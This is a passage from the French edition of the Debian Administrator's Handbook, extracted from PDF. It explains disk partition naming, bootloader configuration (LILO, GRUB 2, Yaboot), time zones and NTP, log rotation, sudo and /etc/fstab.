Chaque partition est représentée par un numéro d'ordre au sein du disque où elle réside : /dev/ sda1 est donc la première partition du premier disque et /dev/sdb3 la troisième partition du deuxième disque.

L'architecture PC (ou « i386 », y compris son jeune cousin « amd64 ») est limitée à quatre partitions « primaires » par disque. Pour outrepasser cette limitation, l'une d'entre elles sera créée comme une partition « étendue » et pourra alors contenir des partitions « secondaires ». Ces

dernières portent toujours un numéro supérieur ou égal à 5. La première partition secondaire pourra donc être /dev/sda5, suivie de /dev/sda6, etc.



Une autre restriction de la table de partition MS-DOS est qu'elle ne supporte pas des disques de plus de 2 To, ce qui devient un vrai problème avec les disques récents.

Un nouveau format de table de partition, nommé GPT, permet de dépasser ces contraintes sur le nombre de partitions (il supporte jusqu'à 128 partitions) et sur la taille des disques (qui peuvent aller jusqu'à 8 zétaoctets, ce qui représente plus de 8 milliards de téraoctets). Ainsi, si l'on prévoit
de créer de nombreuses partitions physiques sur le même disque, il convient de créer une table de partition au format GPT lors de l'étape du partitionnement.

Il n'est pas toujours facile de mémoriser quel disque est branché sur le second contrôleur SATA ou en troisième position dans la chaîne SCSI, d'autant que le nommage des disques durs branchables à chaud (ce qui inclut entre autres la plupart des disques SATA et des disques externes) n'est pas entièrement déterministe et peut changer d'un boot à l'autre. Heureusement, udev crée, en plus des /dev/sd\*, des liens symboliques de nom fixe, qu'on pourra alors utiliser si l'on souhaite identifier de manière non ambiguë l'un ou l'autre disque. Ces liens symboliques sont stockés dans /dev/disk/by-id/. Sur une machine à deux disques physiques, on a par exemple :

```
mirexpress:/dev/disk/by-id# ls -l
total 0
lrwxrwxrwx 1 root root 9 23 juil. 08:58 ata-STM3500418AS_9VM3L3KP -> ../../sda
lrwxrwxrwx 1 root root 10 23 juil. 08:58 ata-STM3500418AS_9VM3L3KP-part1 -> ../../
    ightharpoonup sda1
lrwxrwxrwx 1 root root 10 23 juil. 08:58 ata-STM3500418AS_9VM3L3KP-part2 -> ../../
    ightharpoonup sda2
[...]
lrwxrwxrwx 1 root root 9 23 juil. 08:58 ata-WDC_WD5001AALS-00L3B2_WD-WCAT00241697 ->
    \rightarrow ../../sdb
lrwxrwxrwx 1 root root 10 23 juil. 08:58 ata-WDC_WD5001AALS-00L3B2_WD-WCAT00241697-
    \rightarrow part1 -> \ldots/../sdb1
lrwxrwxrwx 1 root root 10 23 juil. 08:58 ata-WDC_WD5001AALS-00L3B2_WD-WCAT00241697-
    \rightarrow part2 -> ../../sdb2
[...]
lrwxrwxrwx 1 root root 9 23 juil. 08:58 scsi-SATA_STM3500418AS_9VM3L3KP -> ../../sda
lrwxrwxrwx 1 root root 10 23 juil. 08:58 scsi-SATA_STM3500418AS_9VM3L3KP-part1 ->
    \rightarrow ../../sda1
lrwxrwxrwx 1 root root 10 23 juil. 08:58 scsi-SATA_STM3500418AS_9VM3L3KP-part2 ->
    \rightarrow ../../sda2
[...]
lrwxrwxrwx 1 root root 9 23 juil. 08:58 scsi-SATA_WDC_WD5001AALS-_WD-WCAT00241697 ->
    \rightarrow ../../sdb
lrwxrwxrwx 1 root root 10 23 juil. 08:58 scsi-SATA_WDC_WD5001AALS-_WD-WCAT00241697-
    \rightarrow part1 -> \ldots/../sdb1
lrwxrwxrwx 1 root root 10 23 juil. 08:58 scsi-SATA_WDC_WD5001AALS-_WD-WCAT00241697-
    \rightarrow part2 -> ../../sdb2
[...]
lrwxrwxrwx 1 root root 9 23 juil. 16:48 usb-LaCie_iamaKey 3ed00e26ccc11a-0:0 ->
    \rightarrow ../../sdc
lrwxrwxrwx 1 root root 10 23 juil. 16:48 usb-LaCie_iamaKey_3ed00e26ccc11a-0:0-part1
    \rightarrow \ldots/\ldots/sdc1
lrwxrwxrwx 1 root root 10 23 juil. 16:48 usb-LaCie_iamaKey_3ed00e26ccc11a-0:0-part2
    \rightarrow \cdot \cdot /\cdot /sdc2
[...]
```
lrwxrwxrwx 1 root root 9 23 juil. 08:58 wwn-0x5000c50015c4842f -> ../../sda lrwxrwxrwx 1 root root 10 23 juil. 08:58 wwn-0x5000c50015c4842f-part1 -> ../../sda1 [...] mirexpress:/dev/disk/by-id#

On constate que certains disques sont listés plusieurs fois (parce qu'ils se comportent à la fois comme des disques ATA et comme des SCSI), mais l'information pertinente est principalement dans le modèle et le numéro de série des disques, à partir desquels on peut retrouver le fichier de périphérique.

Les exemples de fichiers de configuration donnés dans les sections suivantes reposent tous sur le même cas : un seul disque SATA, dont la première partition est dédiée à un ancien Windows et la seconde contient Debian GNU/Linux.

8.8.2. Configuration de LILO

*LILO* (*LInux LOader*, ou chargeur de Linux) est le plus ancien chargeur d'amorçage, solide mais rustique. Il écrit dans le MBR l'adresse physique du noyau à démarrer ; c'est pourquoi chaque mise à jour de celui-ci (ou du fichier de configuration de LILO) doit être suivie de la commande lilo. L'oublier produira un système incapable de démarrer si l'ancien noyau a été supprimé ou remplacé, puisque le nouveau ne sera pas au même emplacement sur le disque.

LILO a pour fichier de configuration /etc/lilo.conf ; un fichier simple pour une configuration standard est illustré par l'exemple ci-dessous.

```
# Le disque sur lequel LILO doit s'installer.
# En indiquant le disque et non pas une partition,
# on ordonne à LILO de s'installer sur le MBR.
boot=/dev/sda
# la partition qui contient Debian
root=/dev/sda2
# l'élément à charger par défaut
default=Linux
# Noyau le plus récent
image=/vmlinuz
  label=Linux
  initrd=/initrd.img
  read-only
# Ancien noyau (si le noyau nouvellement installé ne démarre pas)
```
**Ex. 8.3** Fichier de configuration de LILO

```
image=/vmlinuz.old
  label=LinuxOLD
  initrd=/initrd.img.old
  read-only
  optional
# Seulement pour un double amorçage Linux/Windows
other=/dev/sda1
  label=Windows
```
### 8.8.3. Configuration de GRUB 2

*GRUB* (*GRand Unified Bootloader*, ou grand chargeur d'amorçage unifié) est plus récent. Il n'est pas nécessaire de l'invoquer après chaque mise à jour du noyau puisqu'il sait lire les systèmes de fichiers et retrouver tout seul la position du noyau sur le disque. Pour l'installer dans le MBR du premier disque, on saisira simplement grub-install /dev/sda.



La configuration de GRUB 2 est stockée dans /boot/grub/grub.cfg, mais ce fichier est (sous Debian) généré à partir d'autres. On prendra donc garde de ne pas le modifier à la main, sous peine de voir ces modifications locales perdues à la prochaine invocation de update-grub (qui peut se faire lors d'une mise à jour de différents paquets). Les modifications les plus courantes du fichier /boot/grub/grub.cfg (pour ajouter des paramètres de ligne de commande au noyau ou changer la durée d'affichage du menu, par exemple) se font par le biais des variables définies dans /etc/default/grub. Pour ajouter des entrées dans le menu, on pourra soit créer un fichier /boot/grub/custom.cfg, soit modifier le fichier /etc/grub.d/50\_custom. Pour des personnalisations plus complexes, on pourra modifier les autres fichiers de /etc/grub.d/, ou en ajouter ; il s'agit de scripts qui doivent renvoyer des extraits de configuration, en s'appuyant éventuellement sur des programmes externes. Ce sont ces scripts qui vont mettre à jour la liste des noyaux à démarrer : 10\_linux prend en compte les noyaux Linux installés, 20\_linux\_xen prend en compte les systèmes de virtualisation Xen et 30\_os-prober prend en compte d'autres systèmes d'exploitation (Windows, OS X, Hurd).

8.8.4. Cas des Macintosh (PowerPC) : configuration de Yaboot

Yaboot est le chargeur de démarrage employé par les anciens Macintosh utilisant des processeurs PowerPC. Ils n'amorcent pas comme les PC, mais recourent à une partition d'amorçage *(bootstrap)*, à partir de laquelle le BIOS (ou *OpenFirmware*) exécute le chargeur et sur laquelle le programme ybin installe yaboot et son fichier de configuration. On n'exécutera à nouveau cette commande qu'en cas de modification du fichier /etc/yaboot.conf (il est en effet dupliqué sur la partition de *bootstrap* et yaboot sait retrouver la position des noyaux sur les disques).

Avant d'exécuter ybin, il faut disposer d'un fichier /etc/yaboot.conf valide. L'exemple cidessous pourrait constituer un fichier minimal.

**Ex. 8.4** Fichier de configuration de Yaboot

```
# La partition de bootstrap
boot=/dev/sda2
# Le disque
device=hd:
# La partition Linux
partition=3
root=/dev/sda3
# Démarre après 3 sec. d'inactivité
# (timeout est en dixièmes de secondes)
timeout=30
install=/usr/lib/yaboot/yaboot
magicboot=/usr/lib/yaboot/ofboot
enablecdboot
# Dernier noyau installé
image=/vmlinux
        label=linux
        initrd=/initrd.img
        read-only
# Ancien noyau
image=/vmlinux.old
        label=old
        initrd=/initrd.img.old
        read-only
```

```
# Uniquement pour un double amorçage Linux/Mac OS X
macosx=/dev/sda5
```

```
# bsd=/dev/sdaX et macos=/dev/sdaX
# sont également possibles
```
# **8.9. Autres configurations : synchronisation, logs, partages…**

Cette section regroupe de nombreux éléments qu'il est bon de connaître pour maîtriser tous les aspects de la configuration du système GNU/Linux. Ils sont cependant traités brièvement et renvoient souvent à la documentation de référence.

# 8.9.1. Fuseau horaire



Le fuseau horaire, configuré lors de l'installation initiale, est une donnée de configuration du paquet *tzdata*. Pour le modifier, on lancera donc la commande dpkg-reconfigure tzdata, qui permet de choisir de manière interactive le fuseau horaire à utiliser. Sa configuration est stockée dans le fichier /etc/timezone. Par ailleurs, le fichier correspondant du répertoire /usr/ share/zoneinfo/ est copié dans /etc/localtime ; ce fichier contient notamment les dates des changements d'heure pour les pays appliquant une heure d'été.

Pour changer temporairement de fuseau horaire, il est possible de mettre en place un fuseau horaire ayant la priorité sur les réglages du système avec la variable d'environnement TZ.

"debian-handbook" — 2015/11/30 — 8:42 — page 188 — #222

\$ **date** mercredi 23 septembre 2015, 10:28:59 (UTC+0200) \$ **TZ="Pacific/Honolulu" date** mardi 22 septembre 2015, 22:29:15 (UTC-1000)

### **NOTE Horloge système, horloge matérielle**

Il existe en réalité deux sources de temps dans un ordinateur. La carte mère de l'ordinateur dispose d'une horloge matérielle, dite « CMOS ». Cette horloge est peu précise et offre des temps d'accès assez lents. Le noyau du système d'exploitation a la sienne, logicielle, qu'il maintient à l'heure par ses propres moyens (éventuellement à l'aide de serveurs de temps, voir section [8.9.2](#page-222-0), « [Synchronisation horaire](#page-222-1) » page 189). Cette horloge système est généralement plus précise, notamment parce qu'elle ne nécessite pas de temps d'accès variables à du matériel. Cependant, comme elle n'existe qu'en mémoire vive, elle est remise à zéro à chaque démarrage de l'ordinateur, contrairement à l'horloge CMOS, qui dispose d'une pile et « survit » donc à un redémarrage ou une extinction. L'horloge système est donc réglée sur l'horloge CMOS, lors du démarrage de l'ordinateur, et l'horloge CMOS est mise à jour lors de l'extinction (pour prendre en compte d'éventuels changements ou corrections si elle était déréglée).

En pratique, il se pose un problème, car l'horloge CMOS n'est qu'un compteur et ne contient pas d'informations de fuseau horaire. Il y a donc un choix à faire sur son interprétation : soit le système considère qu'il s'agit de temps universel (UTC, anciennement GMT), soit qu'il s'agit d'heure locale. Ce choix pourrait n'être qu'un simple décalage, mais les choses se compliquent : par suite des considérations d'heure d'été, ce décalage n'est pas constant ; la conséquence est que le système n'a au démarrage aucun moyen de savoir si le décalage est correct, notamment aux alentours des périodes de changement d'heure. Comme il est toujours possible de reconstruire l'heure locale en fonction de l'heure universelle et du fuseau horaire, nous recommandons donc vivement d'adopter une horloge CMOS en temps universel.

Hélas, les systèmes Windows (dans leur configuration par défaut) ignorent cette recommandation ; ils maintiennent l'horloge CMOS en heure locale et appliquent des décalages au démarrage de l'ordinateur en essayant de deviner lors de changements d'heure si le changement a déjà été appliqué précédemment ou non. Cela fonctionne relativement bien lorsque l'ordinateur ne fonctionne que sous un seul Windows, mais dès que l'ordinateur utilise plusieurs systèmes (que ce soit en dual-boot ou grâce à des machines virtuelles), une cacophonie s'ensuit, aucun n'ayant de moyen de savoir si l'heure locale est correcte. Si l'on doit absolument garder un Windows sur un ordinateur, on devra soit le configurer pour stocker l'heure en temps universel dans l'horloge matérielle (en réglant la valeur de la clé HKLM\\SYSTEM\\CurrentControlSet\\Control\\TimeZoneInformation\ \RealTimeIsUniversal au DWORD « 1 » dans la base de registres), soit désactiver UTC dans le fichier /etc/default/rcS (et prendre soin de vérifier manuellement l'horloge au printemps et à l'automne).

### <span id="page-222-0"></span>8.9.2. Synchronisation horaire

<span id="page-222-1"></span>La synchronisation horaire, qui peut paraître superflue sur un ordinateur, prend toute son importance dans le cadre d'un réseau. Les utilisateurs n'ayant pas le droit de modifier la date et l'heure, il est important que ces informations soient exactes pour ne pas les gêner. Par ailleurs, le fait d'avoir tous les ordinateurs synchronisés permet de mieux croiser les informations obtenues à partir de logs issus de machines différentes. Ainsi, en cas d'attaque, il est plus simple de reconstituer la séquence chronologique des actions des indélicats sur les différentes machines compromises. Des données collectées sur plusieurs machines à des fins de statistiques n'ont pas non plus grand sens si leurs horodatages sont divers.



### Pour les stations de travail

Les stations de travail étant redémarrées régulièrement (ne serait-ce que par souci d'économie d'énergie), il suffit de les synchroniser par NTP au démarrage. Pour cela, il est possible d'y installer le paquet Debian *ntpdate*. On changera au besoin le serveur NTP employé en modifiant le fichier /etc/default/ntpdate.

### Pour les serveurs

Les serveurs ne redémarrent que très rarement et il est très important que leur heure système soit juste. Pour conserver une heure correcte en permanence, on installera un serveur NTP local, service proposé par le paquet *ntp*. Dans sa configuration par défaut, le serveur se synchronisera sur *pool.ntp.org* et fournira l'heure à qui la lui demandera sur le réseau local. On le configurera à travers le fichier /etc/ntp.conf ; l'élément le plus intéressant à changer est le serveur NTP

de référence. Si le réseau compte beaucoup de serveurs, il peut être intéressant de n'avoir qu'un seul serveur qui se synchronise sur les serveurs publics, les autres se synchronisant sur lui.

POUR ALLER PLUS LOIN **Module GPS et autres sources de temps**

Si la synchronisation horaire est cruciale dans votre réseau, il est possible d'équiper un serveur d'un module GPS (qui demandera l'heure aux satellites GPS) ou DCF-77 (qui la captera sur une horloge atomique installée près de Francfort). Dans ces cas, la configuration du serveur NTP est un peu plus compliquée et la consultation de sa documentation un préalable absolument nécessaire.

### 8.9.3. Rotation des fichiers de logs

Les fichiers de logs prenant rapidement du volume, il est nécessaire de les archiver. On emploie en général une archive « tournante » : le fichier de log est régulièrement archivé et seules ses *X* dernières archives sont conservées. logrotate, le programme chargé de ces rotations, suit les directives données dans le fichier /etc/logrotate.conf et tous ceux du répertoire /etc/ logrotate.d/. L'administrateur peut modifier ces fichiers s'il souhaite adapter la politique de rotation des logs définie par Debian. La page de manuel logrotate(1) décrit toutes les options autorisées dans ces fichiers de configuration. Il peut être intéressant d'augmenter le nombre de fichiers conservés dans la rotation des logs, ou de déplacer les fichiers de logs dans un répertoire spécifique dédié à l'archivage au lieu de les supprimer. On peut encore les envoyer par courrier électronique pour les archiver ailleurs.

Le programme logrotate est exécuté quotidiennement par l'ordonnanceur cron (décrit dans la section [9.7](#page-264-0), « [Planification de tâches :](#page-264-1) cron et atd » page 231).

### 8.9.4. Partage des droits d'administration

Bien souvent, plusieurs administrateurs s'occupent du réseau. Partager le mot de passe de l'utilisateur root n'est pas très élégant et ouvre la porte à des abus du fait de l'anonymat de ce compte partagé. La solution à ce problème est le programme sudo, qui permet à certains utilisateurs d'exécuter certaines commandes avec des droits particuliers. Dans son emploi le plus courant sudo permet à un utilisateur de confiance d'exécuter n'importe quelle commande en tant que root. Pour cela, l'utilisateur doit simplement exécuter sudo *commande* et s'authentifier à l'aide de son mot de passe personnel.

Quand il s'installe, le paquet *sudo* donne les droits complets de root à tous les utilisateurs membres du groupe Unix sudo. Pour déléguer d'autres droits, l'administrateur doit faire appel à la commande visudo, qui permet de modifier le fichier de configuration /etc/sudoers (ici encore, cela invoquera l'éditeur de texte vi, ou tout éditeur mentionné dans la variable d'environnement EDITOR). L'ajout d'une ligne utilisateur ALL=(ALL) ALL permettra à l'utilisateur concerné d'exécuter n'importe quelle commande en tant que root.

Des configurations plus sophistiquées permettront de n'autoriser que quelques commandes particulières à certains utilisateurs. Tous les détails de ces différentes possibilités sont donnés dans la page de manuel sudoers(5).

### 8.9.5. Liste des points de montage



Le fichier /etc/fstab donne la liste de tous les montages possibles (effectués automatiquement au démarrage ou à exécuter manuellement pour les périphériques amovibles). Chaque point de montage y est détaillé sur une ligne par plusieurs champs séparés par des blancs, qui sont :

• Périphérique à monter : il peut s'agir d'une partition locale (disque dur, CD-Rom) ou d'un système de fichiers distant (tel que NFS).

Ce champ est fréquemment remplacé par l'identifiant unique du système de fichiers (que l'on peut obtenir par blkid **périphérique**) préfixé de UUID=. Cela permet notamment de ne pas être affecté par le changement possible du nom du périphérique en cas d'ajout ou de suppression de disques (ou de détection des disques dans un ordre différent).

• Point de montage : c'est l'endroit de l'arborescence où ce système de fichiers sera rendu accessible.

• Type : ce champ définit le système de fichiers employé sur le périphérique. ext4, ext3, vfat, ntfs, reiserfs, xfs en sont quelques exemples.



La liste complète des systèmes de fichiers reconnus est disponible dans la page de manuel mount(8). La valeur spéciale swap sert aux partitions d'échange ; la valeur spéciale auto demande au programme mount de détecter automatiquement le système de fichiers (ce qui est surtout utile pour les lecteurs de disquettes et les clés USB, car chacune peut abriter un système de fichiers différent).

- Options : elles sont nombreuses, dépendent du système de fichiers et sont documentées dans la page de manuel de mount. Voici les plus courantes :
	- **–** rw ou ro feront respectivement monter le système de fichiers en lecture/écriture ou en lecture seule ;
	- **–** noauto désactive le montage automatique au démarrage ;
	- **–** nofail indique au système d'initialisation que le démarrage peut continuer même si le périphérique n'est pas présent. Il ne faut pas oublier cette option pour les disques externes qui peuvent être débranchés au démarrage, autrement systemd ne tolérera pas leur absence : il interrompra le processus de démarrage jusqu'à ce que tous les points de montage qui doivent être montés automatiquement le soient effectivement. Signalons que l'on peut combiner cette option avec x-systemd.device-timeout= 5s pour indiquer à systemd de ne pas attendre l'apparition du périphérique pendant plus de 5 secondes (voir systemd.mount(5)) ;
	- **–** user autorise tous les utilisateurs à monter ce système de fichiers (opération d'ordinaire réservée à root) ;
	- **–** defaults correspond à l'ensemble d'options (rw,suid, dev, exec, auto, nouser et async), qu'on pourra inhiber individuellement après defaults — soit en ajoutant nosuid, nodev, etc. pour bloquer suid, dev, etc., soit en ajoutant user pour réactiver cette option (puisque defaults inclut nouser).
- Sauvegarde : ce champ est presque toujours à 0. Lorsqu'il vaut 1, il indique à l'utilitaire dump que la partition contient des données à sauvegarder.
- Ordre de vérification : ce dernier champ indique si l'intégrité du système de fichiers doit être vérifiée au démarrage et dans quel ordre cette vérification doit avoir lieu. S'il est à 0, aucune vérification n'est faite. Le système de fichiers racine doit avoir la valeur 1, les autres systèmes de fichiers permanents du système recevront la valeur 2.

"debian-handbook" — 2015/11/30 — 8:42 — page 193 — #227

### **Ex. 8.5** Exemple de fichier */etc/fstab*

# /etc/fstab: static file system information. # # <file system> <mount point> <type> <options> <dump> <pass> proc /proc proc defaults 0 0 # / was on /dev/sda1 during installation UUID=c964222e-6af1-4985-be04-19d7c764d0a7 / ext3 errors=remount-ro 0  $\rightarrow$  1 # swap was on /dev/sda5 during installation UUID=ee880013-0f63-4251-b5c6-b771f53bd90e none swap sw 0  $\rightarrow$  0 /dev/scd0 /media/cdrom0 udf,iso9660 user,noauto 0 0 /dev/fd0 /media/floppy auto rw,user,noauto 0 0 arrakis:/partage /partage nfs defaults 0 0

La dernière entrée de cet exemple correspond à un système de fichiers en réseau (NFS) : le répertoire /partage/ du serveur *arrakis* est monté sur le répertoire /partage/ local. Le format du fichier /etc/fstab est documenté dans la page de manuel fstab(5).



### 8.9.6. locate et updatedb

